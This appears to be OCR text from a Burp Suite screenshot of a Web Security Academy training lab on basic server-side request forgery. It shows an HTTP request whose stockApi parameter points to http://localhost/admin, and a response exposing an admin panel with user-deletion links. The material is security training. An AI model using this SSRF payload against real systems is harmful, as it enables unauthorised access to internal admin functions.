 Send Cancel < > Target: https://ac161f201e4143c6801598720070001f.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac161f201e4143c6801598720070001f.web-security-academy.net
3 Cookie: session=w64iR2i75raXIXGQ3F6kzMKfwi89NVrF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net
11 Content-Length: 31
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin
Response
Pretty Raw Render \n Actions
Web
Acad
Basic SSRF
against the
local server
LAB Not solved
Back to lab home
Back to lab description
»
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
INSPECTOR